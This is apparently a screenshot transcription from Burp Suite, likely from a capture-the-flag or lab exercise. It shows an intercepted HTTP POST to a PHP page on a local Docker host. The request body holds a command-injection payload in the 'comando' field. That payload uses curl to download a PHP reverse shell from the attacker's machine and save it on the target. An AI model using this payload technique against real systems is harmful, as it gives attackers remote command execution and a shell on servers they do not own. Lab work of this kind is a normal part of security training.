 Burp Suite Community Edition v2023.10.3.6
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.2:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /wcontrol/ejecutar.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/wcontrol/config.php
12 Cookie: PHPSESSID=dpfoj559reug8hp6u142nsdstj
13 Upgrade-Insecure-Requests: 1
14
15 comando=curl+http%3a//10.0.2.4%3a8000/php-reverse-shell.php>reverse.php